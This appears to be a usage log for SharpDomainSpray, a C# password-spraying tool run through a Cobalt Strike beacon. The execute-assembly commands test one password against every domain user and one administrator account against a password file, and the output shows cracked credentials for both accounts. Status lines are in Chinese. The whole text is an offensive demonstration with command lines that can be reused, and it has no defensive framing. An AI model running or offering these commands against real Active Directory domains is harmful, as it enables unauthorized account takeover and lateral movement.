 beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpDomainSpray/SharpDomainSpray/bin/Debug/SharpDomainSpray.exe -Pass2User 1234QWER
[*] Tasked beacon to run .NET program: SharpDomainSpray.exe -Pass2User 1234QWER
[+] host called home, sent: 113753 bytes
[+] received output:
############## SharpDomainSpray Code By RcoIl ##############
[+] 指定单个密码，枚举域内用户进行验证
[*] 正在验证密码: 1234QWERqwer 对应的用户....
[>] User: web Password is: 1234QWER
Count: 1
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpDomainSpray/SharpDomainSpray/bin/Debug/SharpDomainSpray.exe -User2Pass administrator
[*] Tasked beacon to run .NET program: SharpDomainSpray.exe -User2Pass administrator
[+] host called home, sent: 113755 bytes
[+] received output:
############## SharpDomainSpray Code By RcoIl ##############
[+] 指定单个用户，读取 password.txt 内容进行密码验证
[*] 正在验证 administrator 用户密码....
[>] User: administrator Password is: Admin1234
Finish!